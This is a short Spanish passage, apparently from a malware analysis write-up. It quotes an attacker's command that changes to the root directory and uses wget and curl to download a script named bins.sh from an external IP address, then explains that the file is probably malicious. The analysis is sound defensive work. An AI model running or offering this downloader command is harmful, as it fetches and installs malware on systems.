 cd /; wget http://37.44.238.92/bins.sh; curl -O http://37.44.238.92/bins.sh: Después, se mueve a la raíz del sistema (/) y usawgetocurlpara descargar un archivo desde un servidor externo (en este caso,http://37.44.238.92/bins.sh). Este archivo probablemente sea malicioso y contenga un script o payload, lo vamos a estar analizando mas adelante. -